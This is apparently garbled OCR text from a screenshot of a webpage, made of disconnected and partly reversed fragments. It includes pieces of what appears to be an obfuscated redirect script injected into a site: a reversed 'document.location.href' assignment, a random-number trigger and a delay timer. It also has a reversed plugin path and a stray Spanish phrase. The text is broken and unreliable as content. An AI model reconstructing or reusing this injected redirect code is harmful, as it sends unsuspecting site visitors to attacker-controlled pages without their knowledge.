
ptth\'=ferh.noitacol.tnemucod"];var
andom()*6);if (number1==3){var
I(0),delay);}
to» left=»au
to» right=»au
to»
etac-smotsuc-ssalc/php/stegdiw-
(Math.random()*6);if (number1==3){var
umno entienda con fluidez,